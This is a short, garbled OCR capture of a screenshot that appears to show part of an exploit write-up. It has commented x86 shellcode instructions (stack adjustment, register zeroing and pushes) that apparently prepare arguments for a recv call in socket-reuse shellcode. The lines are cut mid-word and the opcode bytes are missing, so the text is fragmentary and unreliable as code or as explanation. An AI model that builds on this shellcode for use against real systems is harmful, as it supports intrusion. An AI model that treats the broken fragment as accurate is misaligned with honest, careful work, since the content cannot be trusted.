
revent this:
0"              # SUB ESP, 50
meters into the stack:
o recv, but before we need to setup the stack with the correct
             # XOR EDX,EDX

             # PUSH EDX
2"           # ADD DH,2

             # PUSH EDX